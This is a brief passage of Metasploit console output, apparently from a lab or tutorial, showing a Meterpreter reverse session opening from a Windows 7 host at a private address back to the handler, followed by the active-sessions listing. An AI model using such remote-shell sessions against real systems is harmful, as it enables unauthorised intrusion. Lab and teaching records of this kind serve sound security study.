 msf exploit(handler) > [*] Sending stage (957487 bytes) to 192.168.56.101
[*] Meterpreter session 1 opened (192.168.56.10:8123 -> 192.168.56.101:49158) at
 2017-07-22 18:17:32 -0400
sessions

Active sessions
===============

  Id  Type                     Information             Connection
  --  ----                     -----------             ----------
  1   meterpreter x86/windows  win7-PC\win7 @ WIN7-PC  192.168.56.10:8123 -> 192
.168.56.101:49158 (192.168.56.101)